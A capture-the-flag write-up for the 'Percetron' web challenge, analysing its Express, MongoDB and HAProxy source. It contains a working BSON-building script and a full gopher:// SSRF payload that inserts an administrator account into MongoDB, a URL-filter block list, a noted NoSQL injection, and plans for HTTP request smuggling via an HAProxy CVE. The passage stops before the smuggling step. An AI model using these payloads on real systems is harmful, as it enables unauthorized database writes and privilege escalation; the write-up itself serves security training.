Percetron
14 minutes to read
We are given a website where we can register and log in to have this dashboard:

Moreover, we are given the whole web project for analysis.
Source code analysis
The web server is running Express JS (Node.js). The index.js file is quite standard, but we can see that it uses MongoDB and neo4j:
require("dotenv").config();

const path = require("path");
const express = require("express");
const session = require("express-session");
const mongoose = require("mongoose");

const Neo4jConnection = require("./util/neo4j");
const MongoDBConnection = require("./util/mongo");
const { migrate } = require("./util/generic");

const genericRoutes = require("./routes/generic");
const panelRoutes = require("./routes/panel");

const application = express();
const neo4j = new Neo4jConnection();
const mongodb = new MongoDBConnection();

application.use("/static", express.static(path.join(__dirname, "static")));

application.use(express.urlencoded({ extended: true }));
application.use(express.json());

application.use(
    session({
        secret: process.env.SESSION_SECRET,
        resave: true,
        saveUninitialized: true,
    })
);

application.set("view engine", "pug");

application.use(genericRoutes);
application.use(panelRoutes);

setTimeout(async () => {
    await mongoose.connect(process.env.MONGODB_URL);
    await migrate(neo4j, mongodb);
    await application.listen(3000, "0.0.0.0");
    console.log("Listening on port 3000");
}, 10000);
MongoDB is used for user authentication and authorization, using mongoose. This is the only model we have:
const mongoose = require("mongoose");

const userSchema = new mongoose.Schema({
    username: { type: String, unique: true },
    password: String,
    permission: String,
});

const Users = mongoose.model("Users", userSchema);

module.exports = Users;
There are only two endpoints that interact directly with MongoDB (challenge/routes/panel.js):
router.post("/panel/register", async (req, res) => {
    const username = req.body.username;
    const password = req.body.password;

    const db = new MongoDBConnection();

    if (!(username && password)) return res.render("error", {message: "Missing parameters"});
    if (!(await db.registerUser(username, password, "user")))
        return res.render("error", {message: "Could not register user"});

    res.redirect("/panel/login");
});

router.post("/panel/login", async (req, res) => {
    const username = req.body.username;
    const password = req.body.password;

    if (!(username && password)) return res.render("error", {message: "Missing parameters"});

    const db = new MongoDBConnection();
    if (!(await db.validateUser(username, password)))
        return res.render("error", {message: "Invalid user or password"});

    const userData = await db.getUserData(username);

    req.session.loggedin = true;
    req.session.username = username;
    req.session.permission = userData.permission;

    res.redirect("/panel");
});
As can be seen, the /register endpoint sets our permission to user. We would like to have administrator because we need to pass this AdminMiddleware to continue with the exploitation:
module.exports = async (req, res, next) => {
    if (!req.session.loggedin || req.session.permission != "administrator") {
        return res.status(401).send({message: "Not allowed"});
    }
    next();
};
It is worth mentioning that the /login endpoint is vulnerable to NoSQL injection because the username and password parameters are sent directly to MongoDB, withouth checking if they are strings. However, this is useless because the database is empty at the beginning, so we can’t simply log in as administrator.
There are two interesting endpoints that allow us to perform requests to a given URL (challenge/routes/generic.js):
const axios = require("axios");
const express = require("express");
const router = express.Router();

const authMiddleware = require("../middleware/auth");
const { check, getUrlStatusCode } = require("../util/generic");

router.get("/", (req, res) => {
  res.redirect("/panel");
});

router.get("/healthcheck", authMiddleware, (req, res) => {
  const targetUrl = req.query.url;

  if (!targetUrl) {
    return res.status(400).json({ message: "Mandatory URL not specified" });
  }

  if (!check(targetUrl)) {
    return res.status(403).json({ message: "Access to URL is denied" });
  }

  axios.get(targetUrl, { maxRedirects: 0, validateStatus: () => true, timeout: 40000 })
    .then(resp => {
      res.status(resp.status).send();
    })
    .catch(() => {
      res.status(500).send();
    });
});

router.get("/healthcheck-dev", authMiddleware, async (req, res) => {
  let targetUrl = req.query.url;

  if (!targetUrl) {
    return res.status(400).json({ message: "Mandatory URL not specified" });
  }

  getUrlStatusCode(targetUrl)
    .then(statusCode => {
      res.status(statusCode).send();
    })
    .catch(() => {
      res.status(500).send();
    });
});

module.exports = router;
Both endpoints are quite similar, but there are a few differences. On the one hand, /healthcheck:
- Uses
axios, which is a library that allows usinghttp,https,fileanddataschemes (more information at axios) axiosis configured withmaxRedirects = 0- We will only get the HTTP status code as an output
- The URL is checked using the following function:
exports.check = (url) => {
  const parsed = new URL(url);

  if (isNaN(parseInt(parsed.port))) {
    return false;
  }

  if (parsed.port == "1337" || parsed.port == "3000") {
    return false;
  }

  if (parsed.pathname.toLowerCase().includes("healthcheck")) {
    return false;
  }

  const bad = ["localhost", "127", "0177", "000", "0x7", "0x0", "@0", "[::]", "0:0:0", "①②⑦"];
  if (bad.some(w => parsed.hostname.toLowerCase().includes(w))) {
    return false;
  }

  return true;
}
On the other hand, we have /healthcheck-dev:
- It does not check the URL
- It runs
curlwith especific parameters, so that we only get the HTTP status code:
exports.getUrlStatusCode = (url) => {
  return new Promise((resolve, reject) => {
    const curlArgs = ["-L", "-I", "-s", "-o", "/dev/null", "-w", "%{http_code}", url];

    execFile("curl", curlArgs, (error, stdout, stderr) => {
      if (error) {
        reject(error);
        return;
      }

      const statusCode = parseInt(stdout, 10);
      resolve(statusCode);
    });
  });
}
However, there is an HA-Proxy in front of the Express server, which explicitly blocks any request to /healthcheck-dev (conf/haproxy.conf):
global
    log /dev/log local0
    log /dev/log local1 notice
    maxconn 4096
    user haproxy
    group haproxy
defaults
    mode http
    timeout connect 5000
    timeout client 10000
    timeout server 10000
frontend http-in
    bind *:1337
    default_backend forward_default
backend forward_default
    http-request deny if { path -i -m beg /healthcheck-dev }
    server s1 127.0.0.1:3000
Basically, we have this structure:

We can leave the source code analysis here until we have a user with administrator permission.
SSRF Exploitation
The objective here is to insert an administrator user into MongoDB. For this, we must use Server-Side Request Forgery (SSRF) with one of the endpoints /healthcheck or /healthcheck-dev.
MongoDB Wire Protocol
While investigating how to perform SSRF to MongoDB, I found a writeup from DiceCTF 2023 that used MongoDB Wire Protocol using telnet. I took the script to generate the BSON payload from there and modified the query to insert an administrator user (password is asdf hashed with bcrypt):
const BSON = require('bson');
const fs = require('fs');

// Serialize a document
const doc = {insert: "users", $db: "percetron", documents: [{
    "username": "administrator",
    "password": "$2a$10$yPklsGI8uhnptd0TP.rUBuwFM1yLjnguL3bTaQ7j3qWFsUIbUKbUC",
    "permission": "administrator",
}]};
const data = BSON.serialize(doc);

let beginning = Buffer.from("5D0000000000000000000000DD0700000000000000", "hex");
let full = Buffer.concat([beginning, data]);

full.writeUInt32LE(full.length, 0);
fs.writeFileSync("bson.bin", full);
At this point, on the writeup they used curl with telnet:// scheme to send the payload as a request body. This time, we can’t do that because /healthcheck-dev runs curl with no data, just the URL.
Gopher protocol
But I remember from previous editions of HTB Cyber Apocalypse that curl supports gopher:// scheme, so we can perform the same thing by using this URL:
gopher://0.0.0.0:27017/_%dc%00%00%00%00%00%00%00%00%00%00%00%dd%07%00%00%00%00%00%00%00%c7%00%00%00%02%69%6e%73%65%72%74%00%06%00%00%00%75%73%65%72%73%00%02%24%64%62%00%0a%00%00%00%70%65%72%63%65%74%72%6f%6e%00%04%64%6f%63%75%6d%65%6e%74%73%00%92%00%00%00%03%30%00%8a%00%00%00%02%75%73%65%72%6e%61%6d%65%00%0e%00%00%00%61%64%6d%69%6e%69%73%74%72%61%74%6f%72%00%02%70%61%73%73%77%6f%72%64%00%3d%00%00%00%24%32%61%24%31%30%24%79%50%6b%6c%73%47%49%38%75%68%6e%70%74%64%30%54%50%2e%72%55%42%75%77%46%4d%31%79%4c%6a%6e%67%75%4c%33%62%54%61%51%37%6a%33%71%57%46%73%55%49%62%55%4b%62%55%43%00%02%70%65%72%6d%69%73%73%69%6f%6e%00%0e%00%00%00%61%64%6d%69%6e%69%73%74%72%61%74%6f%72%00%00%00%00
We can check that it works inside the Docker container:
$ docker ps -a | grep percetron
67a4897960f1   web_percetron                     "/entrypoint.sh"         9 minutes ago   Up 9 minutes              0.0.0.0:1337->1337/tcp, :::1337->1337/tcp   web_percetron

$ docker exec -it 67a4897960f1 sh
/app # mongo percetron --eval 'db.users.find().pretty()' --quiet
{
        "_id" : ObjectId("65f2e6e2a642b8770e443027"),
        "username" : "asdf",
        "password" : "$2a$10$t8DVP9VhCCqz5tyEIBDcNevEYWfc2UPHXNTZKBVNaojbjlQn4OHuO",
        "permission" : "user",
        "__v" : 0
}
/app # curl gopher://0.0.0.0:27017/_%dc%00%00%00%00%00%00%00%00%00%00%00%dd%07%00%00%00%00%00%00%00%c7%00%00%00%02%69%6e%73%65%72%74%00%06%00%00%00%75%73%65%72%73%00%02%24%64%62%00%0a%00%00%00%70%65%72%63%65%74%72%6f%6e%00%04%64%6f%63%75%6d%65%6e%74%73%00%92%00%00%00%03%30%00%8a%00%00%00%02%75%73%65%72%6e%61%6d%65%00%0e%00%00%00%61%64%6d%69%6e%69%73%74%72%61%74%6f%72%00%02%70%61%73%73%77%6f%72%64%00%3d%00%00%00%24%32%61%24%31%30%24%79%50%6b%6c%73%47%49%38%75%68%6e%70%74%64%30%54%50%2e%72%55%42%75%77%46%4d%31%79%4c%6a%6e%67%75%4c%33%62%54%61%51%37%6a%33%71%57%46%73%55%49%62%55%4b%62%55%43%00%02%70%65%72%6d%69%73%73%69%6f%6e%00%0e%00%00%00%61%64%6d%69%6e%69%73%74%72%61%74%6f%72%00%00%00%00
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
/app # mongo percetron --eval 'db.users.find().pretty()' --quiet
{
        "_id" : ObjectId("65f2e6e2a642b8770e443027"),
        "username" : "asdf",
        "password" : "$2a$10$t8DVP9VhCCqz5tyEIBDcNevEYWfc2UPHXNTZKBVNaojbjlQn4OHuO",
        "permission" : "user",
        "__v" : 0
}
{
        "_id" : ObjectId("65f2e84e82006b0cb78b8168"),
        "username" : "administrator",
        "password" : "$2a$10$yPklsGI8uhnptd0TP.rUBuwFM1yLjnguL3bTaQ7j3qWFsUIbUKbUC",
        "permission" : "administrator"
}
Perfect, so we see that we need to reach /healthchec-dev, because axios does not support gopher://.
Failed attempts
One idea we had is to somehow try to perform SSRF from /healthcheck to /healthcheck-dev. But this is not possible because the check function will block us and also, the request does not carry our session cookie, so AuthMiddleware will block the request to /healthcheck-dev.
Therefore, we must bypass the HA-Proxy. One option is to try to confuse URL parsers, so that HA-Proxy does not catch /healthcheck-dev but Express does. After several paths like //healthcheck-dev or /./healtcheck-dev, among other similar payloads, we found that it is not possible in Express.
HTTP request smuggling
Another thing to consider is the version of HA-Proxy. The Docker container is using an haproxy:2.3-alpine image. The especific version is 2.3.21:
/app # haproxy -v
HA-Proxy version 2.3.21-3ce4ee0 2022/07/27 - https://haproxy.org/
Status: End of life - please upgrade to branch 2.4.
Known bugs: http://www.haproxy.org/bugs/bugs-2.3.21.html
Running on: Linux 5.15.0-94-generic #104-Ubuntu SMP Tue Jan 9 15:25:40 UTC 2024 x86_64
If we take a look at the URL above, we will see that there are no known bugs, but if we try simply 2.3, we will see a lot. Also, if we search for vulnerabilities of HA-Proxy version 2.3, we will see a lot of CVE that might be exploitable. However, only a few of them had proof of concepts, and they didn’t work.
The CVE that finally worked is CVE-2023-25725 which may result in HTTP request smuggling. This exploit will allow us to send one request to HA-Proxy that is interpreted as two requests by Express. As a result, we can embed the request to /healthcheck-dev and perform the above query to MongoDB.
The main problem we had here is that there are no proof of concepts on this CVE. We only had the Git issue with an example. We actually downloaded the HA-Proxy source code that is running in the Docker container and checked that the fixes are not there. So, we confirmed that the HA-Proxy was vulnerable to this.
